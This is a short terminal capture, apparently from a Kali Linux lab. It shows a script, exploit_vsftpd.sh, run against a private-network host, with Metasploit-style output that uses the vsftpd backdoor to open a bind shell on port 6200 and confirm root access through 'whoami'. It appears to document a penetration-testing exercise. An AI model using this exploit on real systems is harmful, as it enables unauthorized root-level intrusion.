 ┌──(ali-kali㉿kali)-[~]
└─$ ./exploit_vsftpd.sh 192.168.3.21
[*] No payload configured, defaulting to cmd/unix/interact
PAYLOAD ⇒ cmd/unix/interact
RHOSTS ⇒ 192.168.3.21
RPORT ⇒ 21
[*] 192.168.3.21:21 - The port used by the backdoor bind listener is already open
[+] 192.168.3.21:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.3.20:39057 → 192.168.3.21:6200) at 2025-04-29 13:28:06 +0300
whoami
root